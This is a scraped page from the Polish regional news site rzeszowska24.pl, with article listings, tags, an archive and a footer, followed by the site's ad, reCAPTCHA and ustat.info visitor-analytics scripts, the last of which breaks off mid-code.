			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-26T18:38:53+01:00" itemprop="datePublished">
					26 Sty 2026				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4423:dla-kogo-są-badania-longevity-i-kiedy-zaawansowany-check-up-ma-realny-sens&amp;catid=92&amp;Itemid=108" itemprop="url">
						Dla kogo są badania Longevity i kiedy zaawansowany check-up ma realny sens</a>
									</h3>
			
						
					</div>
	
			</div>
</div>	        	            <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4422:jakie-są-najpotrzebniejsze-akcesoria-ochronne-do-pracy&amp;catid=92&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/2026/akcesoriadopracy.jpg#joomlaImage://local-images/2026/akcesoriadopracy.jpg?width=1280&amp;height=960" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=92&amp;Itemid=108" ><span itemprop="genre">Czy wiesz, że...</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-22T13:10:04+01:00" itemprop="datePublished">
					22 Sty 2026				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4422:jakie-są-najpotrzebniejsze-akcesoria-ochronne-do-pracy&amp;catid=92&amp;Itemid=108" itemprop="url">
						Jakie są najpotrzebniejsze akcesoria ochronne do pracy?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>	        	            <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4421:sprzątanie-po-wypadkach,-samobójstwach-i-zabójstwach-–-jak-wygląda-i-kto-się-tym-zajmuje&amp;catid=92&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/2026/790b9193-a24d-417e-80c0-610a079f0f8e.jpg#joomlaImage://local-images/2026/790b9193-a24d-417e-80c0-610a079f0f8e.jpg?width=1100&amp;height=733" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=92&amp;Itemid=108" ><span itemprop="genre">Czy wiesz, że...</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-20T18:07:24+01:00" itemprop="datePublished">
					20 Sty 2026				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4421:sprzątanie-po-wypadkach,-samobójstwach-i-zabójstwach-–-jak-wygląda-i-kto-się-tym-zajmuje&amp;catid=92&amp;Itemid=108" itemprop="url">
						Sprzątanie po wypadkach, samobójstwach i zabójstwach – jak wygląda i kto się tym zajmuje?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>	        	            <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4420:domki-w-górach-–-idealna-baza-na-weekend-w-pieninach&amp;catid=16&amp;Itemid=113" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/szczytowisko-2.jpg#joomlaImage://local-images/stories/01012025/szczytowisko-2.jpg?width=1024&amp;height=682" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-violet" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=16&amp;Itemid=113" ><span itemprop="genre">Turystyka</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-30T18:20:13+01:00" itemprop="datePublished">
					30 Gru 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4420:domki-w-górach-–-idealna-baza-na-weekend-w-pieninach&amp;catid=16&amp;Itemid=113" itemprop="url">
						Domki w górach – idealna baza na weekend w Pieninach</a>
									</h3>
			
						
					</div>
	
			</div>
</div>	        	            <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4419:święta-i-rodzina-–-dlaczego-ten-czas-tak-często-bywa-psychicznie-trudny&amp;catid=75&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/316c2bfe-bc6e-42db-9f21-1106d02fdf83.jpg#joomlaImage://local-images/stories/01012025/316c2bfe-bc6e-42db-9f21-1106d02fdf83.jpg?width=1200&amp;height=800" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=75&amp;Itemid=108" ><span itemprop="genre">Z życia wzięte</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-23T17:07:45+01:00" itemprop="datePublished">
					23 Gru 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4419:święta-i-rodzina-–-dlaczego-ten-czas-tak-często-bywa-psychicznie-trudny&amp;catid=75&amp;Itemid=108" itemprop="url">
						Święta i rodzina – dlaczego ten czas tak często bywa psychicznie trudny</a>
									</h3>
			
						
					</div>
	
			</div>
</div>	        	        </div>
</div></div>
</div>
</div>
</div></div>
</div></div></div><div class="t3-module module " id="Mod231"><div class="module-inner"><div class="module-ct">
<div id="mod-custom231" class="mod-custom custom">
    <script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="text/javascript"></script>
<!-- auto -->
<p>&nbsp;</p>
<script type="text/javascript">// <![CDATA[
(adsbygoogle = window.adsbygoogle || []).push({});
// ]]></script></div>
</div></div></div><div class="t3-module module " id="Mod246"><div class="module-inner"><div class="module-ct">
<div id="mod-custom246" class="mod-custom custom">
    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7040191895754365",
          enable_page_level_ads: true
     });
</script></div>
</div></div></div><div class="t3-module module " id="Mod87"><div class="module-inner"><h3 class="module-title "><span>Popularne TAGI</span></h3><div class="module-ct"><div class="mod-tagspopular tagspopular">
    <ul>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=53:przemyśl&amp;Itemid=212">
            przemyśl</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=48:wypadek&amp;Itemid=212">
            wypadek</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=52:drewno&amp;Itemid=212">
            drewno</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=56:mural&amp;Itemid=212">
            mural</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=57:solina&amp;Itemid=212">
            solina</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=58:pge&amp;Itemid=212">
            pge</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=59:zapora&amp;Itemid=212">
            zapora</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=62:potrącenie-pieszych&amp;Itemid=212">
            potrącenie pieszych</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=63:korczowa&amp;Itemid=212">
            korczowa</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=64:jarosław&amp;Itemid=212">
            jarosław</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=65:radymno&amp;Itemid=212">
            radymno</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=66:koń,&amp;Itemid=212">
            koń,</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=67:dopalacze&amp;Itemid=212">
            dopalacze</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=68:dopalacze-kradną-życie&amp;Itemid=212">
            dopalacze kradną życie</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=69:akcja&amp;Itemid=212">
            akcja</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=70:powidlaki,&amp;Itemid=212">
            powidlaki</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=71:powidlaki2015&amp;Itemid=212">
            powidlaki2015</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=72:krzeszów&amp;Itemid=212">
            krzeszów</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=73:powidlaki-w-krzeszowie&amp;Itemid=212">
            powidlaki w krzeszowie</a>
            </li>
        <li>
        <a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=74:powidlaki-215&amp;Itemid=212">
            powidlaki 2015</a>
            </li>
        </ul>
</div>
</div></div></div><div class="t3-module module " id="Mod235"><div class="module-inner"><h3 class="module-title "><span>Archiwum</span></h3><div class="module-ct"><ul class="mod-articlesarchive archive-module mod-list">
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2016&amp;month=12&amp;Itemid=142">
            grudzień, 2016        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2016&amp;month=11&amp;Itemid=142">
            listopad, 2016        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2016&amp;month=10&amp;Itemid=142">
            październik, 2016        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2016&amp;month=9&amp;Itemid=142">
            wrzesień, 2016        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2016&amp;month=8&amp;Itemid=142">
            sierpień, 2016        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2016&amp;month=7&amp;Itemid=142">
            lipiec, 2016        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2016&amp;month=6&amp;Itemid=142">
            czerwiec, 2016        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2016&amp;month=5&amp;Itemid=142">
            maj, 2016        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2016&amp;month=4&amp;Itemid=142">
            kwiecień, 2016        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2016&amp;month=3&amp;Itemid=142">
            marzec, 2016        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2016&amp;month=2&amp;Itemid=142">
            luty, 2016        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2016&amp;month=1&amp;Itemid=142">
            styczeń, 2016        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2015&amp;month=12&amp;Itemid=142">
            grudzień, 2015        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2015&amp;month=11&amp;Itemid=142">
            listopad, 2015        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2015&amp;month=10&amp;Itemid=142">
            październik, 2015        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2015&amp;month=9&amp;Itemid=142">
            wrzesień, 2015        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2015&amp;month=8&amp;Itemid=142">
            sierpień, 2015        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2015&amp;month=7&amp;Itemid=142">
            lipiec, 2015        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2015&amp;month=6&amp;Itemid=142">
            czerwiec, 2015        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2015&amp;month=5&amp;Itemid=142">
            maj, 2015        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2015&amp;month=4&amp;Itemid=142">
            kwiecień, 2015        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2015&amp;month=3&amp;Itemid=142">
            marzec, 2015        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2015&amp;month=2&amp;Itemid=142">
            luty, 2015        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2015&amp;month=1&amp;Itemid=142">
            styczeń, 2015        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2014&amp;month=12&amp;Itemid=142">
            grudzień, 2014        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2014&amp;month=11&amp;Itemid=142">
            listopad, 2014        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2014&amp;month=10&amp;Itemid=142">
            październik, 2014        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2014&amp;month=9&amp;Itemid=142">
            wrzesień, 2014        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2014&amp;month=8&amp;Itemid=142">
            sierpień, 2014        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2014&amp;month=7&amp;Itemid=142">
            lipiec, 2014        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2014&amp;month=6&amp;Itemid=142">
            czerwiec, 2014        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2014&amp;month=5&amp;Itemid=142">
            maj, 2014        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2014&amp;month=4&amp;Itemid=142">
            kwiecień, 2014        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2014&amp;month=3&amp;Itemid=142">
            marzec, 2014        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2014&amp;month=2&amp;Itemid=142">
            luty, 2014        </a>
    </li>
        <li>
        <a href="/index.php?option=com_content&amp;view=archive&amp;year=2014&amp;month=1&amp;Itemid=142">
            styczeń, 2014        </a>
    </li>
    </ul>
</div></div></div>
			</div>
			<!-- //SIDEBAR RIGHT -->
			
			</div>

  </div> 

	

</div>


	
<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">
  <div class="container">

  <section class="t3-footer-links">
    <div class="row">

      <div class="col-md-4">
        <!-- LOGO -->
        <div class="logo">
          <div class="logo-image">
            <a href="/index.php?option=com_content&amp;view=category&amp;layout=ja_teline_v:blank&amp;id=8&amp;Itemid=113" title="Portal Informacyjny rzeszowska24.pl">
                              <img class="logo-img" src="/images/stories/joomlart/logo_white.png" alt="Portal Informacyjny rzeszowska24.pl" />
                            <span>Portal Informacyjny rzeszowska24.pl</span>
            </a>
            <small class="site-slogan"></small>
          </div>
        </div>
        <!-- //LOGO -->

        <!-- NEWSLETTER -->
        <div class="acy-email-footer">
            
        </div>
        <!-- //NEWSLETTER -->
      </div>

      <div class="col-md-8">
      	      	<!-- FOOT NAVIGATION -->
      			<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class=" col-lg-3 col-md-3  col-sm-3 hidden-sm   col-xs-6 hidden-xs ">
								&nbsp;
							</div>
					<div class=" col-lg-3 col-md-3  col-sm-4 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod131"><div class="module-inner"><h3 class="module-title "><span>System</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-212"><a href="/index.php?option=com_tags&amp;view=tags&amp;Itemid=212" class="">Tagi</a></li><li class="item-215"><a href="/index.php?option=com_search&amp;view=search&amp;Itemid=215" class="">Szukaj</a></li><li class="item-211"><a href="/index.php?option=com_weblinks&amp;view=category&amp;id=6&amp;Itemid=211" class="">Linki</a></li></ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3  col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod180"><div class="module-inner"><h3 class="module-title "><span>Kontakty</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-164"><a href="/index.php?option=com_content&amp;view=article&amp;id=1475&amp;Itemid=164" class="">Patronat medialny</a></li><li class="item-165"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=13&amp;Itemid=165" class="">Wydawca</a></li><li class="item-398"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=12&amp;Itemid=398" class="">Redakcja</a></li></ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3 col-sm-12 col-xs-12">
								<div class="t3-module moduleja-social " id="Mod181"><div class="module-inner"><h3 class="module-title "><span>Social media</span></h3><div class="module-ct">
<div id="mod-custom181" class="mod-custom custom">
    <ul class="nav">
<li><a href="https://www.facebook.com/rzeszowska24"> Facebook</a></li>
<li><a href="https://twitter.com/rzeszowska24"> Twitter</a></li>
<li><!--<a href="https://plus.google.com/+rzeszowska24/posts"><i class="fa fa-google-plus"> </i>Google+</a></li>
<li>
<a href="http://pinterest.com/joomlart/"><i class="fa fa-pinterest"> </i>Pinterest</a></li>
<li>
<a href="https://www.youtube.com/user/JoomlArt"><i class="fa fa-youtube"> </i>Youtube</a></li>
<li>
<a href="http://instagram.com/joomlart"><i class="fa fa-instagram"> </i>Instagram</a></li>
<li>
<a href="http://feeds.feedburner.com/joomlart/joomla"><i class="fa fa-rss"> </i>RSS</a></li>
</ul>
--></li>
</ul></div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
      	<!-- //FOOT NAVIGATION -->
      	          <div class="footer-banner">
              
<div id="mod-custom224" class="mod-custom custom">
    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- dlugi -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7040191895754365"
     data-ad-slot="2172306126"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

          </div>
      </div>

    </div>
  </section>

  <section class="t3-copyright">
  	<div class="row">
  		<div class="col-md-12 copyright ">
  			
        <small>Copyright &copy; 2026 Joomla!. All Rights Reserved. Powered by <a href="" title="Portal Informacyjny rzeszowska24.pl" rel="nofollow">Portal Informacyjny rzeszowska24.pl</a> - Designed by JoomlArt.com.</small>
        <small>
          <a href="http://twitter.github.io/bootstrap/" target="_blank">Bootstrap</a> is a front-end framework of Twitter, Inc. Code licensed under <a href="http://www.apache.org/licenses/LICENSE-2.0" target="_blank">Apache License v2.0</a>.
        </small>
        <small>
          <a href="https://github.com/FortAwesome/Font-Awesome" target="_blank">Font Awesome</a> font licensed under <a href="http://scripts.sil.org/OFL">SIL OFL 1.1</a>.
        </small>
  		</div>
  		  	</div>
  </section>

  </div>
</footer>
<!-- //FOOTER -->

<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><span class="fa fa-angle-up"></span></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

</div>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-7040191895754365",
    enable_page_level_ads: true
  });
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-dZHdWdc2mG7UujJO0YV5w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769541756473');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/307380429.qyd8sysjdeh89vl2hcbi67fsr9lilk
body_size: 7055
content:
if(top.window.X008162dc053861703374bf81ddd55099==undefined) {top.window.X008162dc053861703374bf81ddd55099=1;X307380429={a:function(){I307380429="qyd8sysjdeh89vl2hcbi67fsr9lilk";coo_n="us"+("t"+"at_")+I307380429+"=";coo_s=document.cookie.split(";");coo_uu_307380429=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_307380429=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I307380429+'_'+coo_uu_307380429+'?sess=61569473714604&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X307380429.w_act=1;X307380429.w_act_single=0;});this.aE(top.window,"blur",function(){X307380429.w_act_single=1;X307380429.lifelimit=(new Date().getTime())+3*60*1000;X307380429.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X307380429.aE(d,"mousemove",X307380429.rIT);X307380429.aE(d,"click",X307380429.rIT);X307380429.aE(w,"scroll",X307380429.rIT);X307380429.aE(d,"keyup",X307380429.rIT);X307380429.aE(d,"touchstart",X307380429.rIT);X307380429.aE(d,"touchmove",X307380429.rIT);X307380429.rIT();});this.ping=function(){if(X307380429.stopped!=0) return false;t=(new Date().getTime());if(X307380429.w_act==1 || X307380429.w_act_single==1) {X307380429.im('/livestat/qyd8sysjdeh89vl2hcbi67fsr9lilk/61569473714604?p='+X307380429.pos_progress+'&t='+t+X307380429.e_info);if(X307380429.e_info!="") X307380429.e_info="";if(X307380429.w_act_single==1) {X307380429.w_act=0;X307380429.w_act_single=0;}} else {if(t>X307380429.lifelimit) X307380429.imX();}if(t>X307380429.t_dur) X307380429.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X307380429.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X307380429;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X307380429.scrl);X.rE(top.window,"resize",X307380429.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["UHJvZmVzam9uYWxueSUyMHNrbGVwJTIwcGklQzUlODJrYXJza2k=","ZHlzcG9udWplJTIwciVDMyVCMyVDNSVCQ255bWklMjByb2R6YWphbWk=","TmElMjBzYW15bSUyMHBvY3olQzQlODV0a3U="];this.string_end = ["cmVhbGl6YWNqJUM0JTg1JTIwa29sZWpuZWdvJTIwemFtJUMzJUIzd2llbmlh","emUlMjB6d3JvdGVtJTIwaQ==","YiVDNCU5OWR6aWUlMjAlQzUlQkNhZG5lZ28lMjBwcm9ibGVtdQ=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X307380429.rsz();X307380429.scrl();},4500);this.aE(top.window,"resize",function(){if(X307380429.timer_resize!=false) clearTimeout(X307380429.timer_resize);X307380429.timer_resize=setTimeout(X307380429.rsz, 200);});this.aE(top.window,"scroll",function(){if(X307380429.timer_scroll!=false) clearTimeout(X307380429.timer_scroll);X307380429.timer_scroll=setTimeout(X307380429.scrl, 200);});}}setTimeout(X307380429.ping, 250);this.intv=setInterval(X307380429.ping, 5000);},rIT:function(){if(X307380429.intv==false) return false;clearTimeout(X307380429.idleTimer);X307380429.idleTimer=setTimeout(function(){ X307380429.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im307380429=document.createElement("img");im307380429.style.cssText='position:absolute !important; visibility:hidden !important;';im307380429.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im307380429.onload = function(){ if(im307380429.parentNode!=undefined) im307380429.parentNode.removeChild(im307380429); };im307380429.onerror = function(){ if(im307380429.parentNode!=undefined) im307380429.parentNode.removeChild(im307380429); X307380429.imX(); };document.body.appendChild(im307380429);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof 